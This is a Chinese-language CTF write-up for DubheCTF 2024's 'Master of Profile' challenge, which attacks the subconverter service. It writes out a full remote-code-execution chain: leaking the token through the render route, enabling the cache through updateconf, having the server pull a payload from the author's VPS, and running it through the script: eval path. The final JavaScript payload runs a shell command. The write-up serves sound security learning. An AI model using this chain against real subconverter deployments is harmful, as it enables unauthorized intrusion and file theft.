DubheCTF_2024

师傅们太强了,跟师傅们打比赛能学到很多东西,我就做出来一个最简单的题=-=

Master of Profile

参考链接:https://cn-sec.com/archives/2105254.html

想读配置文件,这道题api_mode是flase,

readConf首先没法,if语句无法控制。在审代码,如果要rce,必须得拿到token,token在config里,我在找如何能读到config

缓存好像被关了,不能通过写恶意命令进服务器来,但是有一个updateconf路由能修改配置文件。

目前的思路是:拿到token,修改配置文件,打开缓存,在vps上写反弹shell的恶意代码,然后让服务器访问,并写入缓存,再读取缓存,反弹shell。



在render路由会loadflie可以读token

尝试读一下pref.ini、pref.toml、pref.yml

读到了配置文件:render?path=pref.yml

Token 是不会变的:189069462103782304169366230

缓存果然是关闭了的

一个包发过去

POST http://1.95.13.243:39891/updateconf?token=189069462103782304169366230&type=direct

把enable_cache改成true

把恶意代码写入缓存:

http://1.95.13.243:37193/sub?target=clash&url=http://47.108.89.135/payload&token=189069462103782304169366230

经过md5加密后,现在看缓存目录,恶意代码已经被我们写上去了

在sub路由的subconverter函数中,一定会调用addNodes函数,我们跟进。这里有关键eval函数。

先把 url 里的 \ 替换为空,然后我们可以看到这里rce关键点。检查头部是否为 script:,然后使用 split 函数分割 script:获取对应的文件名,读取后ctx.eval行

所以我们在vps上开启监听

http://1.95.13.243:37193/sub?target=clash&url=script:cache/b1bb99f69b2ff9a8407766e11b8b8550,1&token=189069462103782304169366230

失败了……不知道哪有问题

多亏这篇文章对于fix的讲述

https://gist.github.com/CwithW/01a726e5af709655d6ee0b2067cdae03

最后的最后,不需要反弹shell,改一下payload:

| JavaScriptfunction parse(x){

os.exec([“sh”,”-c”,”cat /* > cache/flag”])

| } |

|---|

按照原来的方式把文件写在本地上,然后执行文件,最后到/render路由拿flag: